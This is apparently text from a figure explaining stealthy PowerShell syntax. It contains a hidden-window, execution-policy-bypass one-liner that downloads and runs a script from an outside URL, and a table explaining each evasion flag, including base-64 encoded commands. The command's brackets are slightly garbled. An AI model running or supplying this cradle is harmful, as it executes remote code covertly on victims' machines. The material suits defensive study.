 PowerShell Syntax to Achieve Stealth
Powershell –w Hidden –nop –noni –exec bypass IEX (New-Object
System.Net.WebClient.downloadstring(‘http://squirreldirectory.com/a’)
Command-Line
Purpose
-WindowStyle hidden (-w hidden)
Sets the window style to hidden (do not show window)
-NoProfile (-Nop)
Does not load the Windows PowerShell profile
-NonInteractive (-Noni)
Does not present an interactive prompt to the user
-ExecutionPolicy Bypass (-Exec Bypass)
Evade any limits on script execution
Invoke-Expression (IEX)
Execute arbitrary commands (dangerous and rarely used)
(New-Object
System.Net.Webclient).DownloadFile()
Download a file or script from a remote network location
-EncodedCommand (-E, -Enc)
Accepts a base-64 encoded version of a script